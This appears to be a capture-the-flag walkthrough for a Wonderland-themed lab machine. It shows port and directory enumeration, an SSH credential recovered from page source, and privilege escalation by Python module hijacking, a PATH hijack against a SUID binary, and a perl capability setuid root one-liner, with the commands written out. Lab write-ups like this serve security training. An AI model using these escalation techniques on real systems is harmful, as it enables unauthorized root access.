Youtube Walkthrough:-
[Enumeration]
- Port scan
nmap -Pn <ip>There’re 2 ports: 22 and 80.

OS and service scan
nmap -A -p 22,80 <ip>There’re OpenSSH on port 22, and Golang HTTP on port 80.

Vuln scan
nmap --script vuln -p 22,80 <ip>Nothing

Access HTTP site

View page source, nothing

When I pentest website, I always log my findings with Burp Suite.
Here’s sitemap. I have another directory, “/img”.

Access it, there’re 3 images. I’ll deal with these images later If I hit the wall.

Let’s scan site’s directory.
gobuster dir --wordlist /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://<ip>/ -x php,txt,html,sh,cgiThere’s another directory, “/r”.

Access it.

View page source, nothing

Further enumeration, there’s “/a”

Access it

What if I type “/r/a/b/b/i/t/”
View page source, I have a credential.

[Privilege Escalation]

ssh alice@<ip>
ls -laThere’s root.txt.

cat root.txtPermission denied.

Verify sudo




sudo -lThere’re python3.6 and python script with R(r)abbit’s right.


Read “/home/alice/walrus_and_the_carpenter.py”
There’s import of “random”. I can inject my malicious pretending to be “random”

Create fake “random.py”. I will get TTY shell as rabbit.
echo 'import pty;pty.spawn("/bin/bash");' > random.py
cat random.py
Let’s escalate
sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.pyNow I’m rabbit.

Verify sudo
sudo -lI don’t have rabbit’s password.

cd /home/rabbit/ls -la
There’s teaParty which is belong to root. It’s weird

Verify SUID


find / -perm -u=s -type f 2>/dev/nullThere’s teaParty. I can use this.

Try to run it first.
./teaPartyNot much reveal while running program

Verify environment variable.

strings teaPartyThis machine doesn’t have strings command.
let’s try another command

strace -v -f -e execve /home/rabbit/teaParty 2>&1 | grep exec
I’ll try to exploit this using “date” command.

Create malicious “date”
cd /tmpecho /bin/sh > datechmod 777 dateexport PATH=/tmp:$PATH

cd /home/rabbit./teaPartywhoami
I’m hatter.

cd /home/hatter/ls -la
There’s password.txt.

cat password.txt
I’ll try to login with SSH to get more stable shell
ssh hatter@<ip>
Verify sudo

sudo -l
Verify SUID
find / -perm -u=s -type f 2>/dev/null
Verify capabilities



getcap -r / 2>/dev/nullI have a perl.

Let’s use it.
Reference:
/usr/bin/perl5.26.1 -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'Now I’m root.
Read root.txt
cd /home/alicecat root.txt

Read user.txt
cd /rootls -lacat user.txt























Comments
Post a Comment